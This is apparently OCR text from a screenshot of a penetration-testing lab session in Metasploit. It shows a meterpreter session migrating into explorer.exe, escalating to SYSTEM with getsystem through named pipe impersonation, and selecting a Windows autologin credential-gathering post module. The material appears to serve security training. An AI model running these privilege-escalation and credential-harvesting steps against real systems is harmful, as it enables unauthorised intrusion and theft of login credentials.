 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
meterpreter > migrate -N explorer.exe
[*] Migrating from 3352 to 3664...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > getpid
Current pid: 3664
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 3664
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > search autologin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/osx/gather/autologin_password normal No OSX Gather Autologin Password
1 post/windows/gather/credentials/windows_autologin normal No Windows Gather AutoLogin Extr
actor
2 post/windows/gather/credentials/steam normal No Windows Gather Steam
.
Interact with a module by name or index. For example info 2, use 2 or use post/windows/gather/credentials/steam
msf6 exploit(multi/handler) > use 1
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:57